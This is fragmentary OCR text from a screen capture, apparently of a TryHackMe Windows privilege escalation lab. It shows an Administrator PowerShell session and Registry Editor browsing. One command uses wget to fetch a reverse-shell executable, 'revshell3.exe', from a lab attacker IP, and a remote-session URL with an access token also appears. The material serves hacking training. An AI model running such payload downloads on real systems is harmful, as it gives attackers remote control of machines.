 TryHackMe | Windows Local P
TryHackMe | Remote
THM Browser-Based
remote-eu-07.tryhackme.tech/#/client/MzMwNjM2NQBjAG15c3Fs?token=9A0EB2655DBE9DB1B2E5FC60CC7B91CA2147DA9460675F1E967CA778
Administrator: Windows PowerShell
Administrator: Command Pro
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> wget http://10.10.190.155:8000/revshell3.exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\Enviro
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
System
Volatile Environment
HKEY_LOCAL_MACHINE
HKEY_USERS
HKEY_CURRENT_CONFIG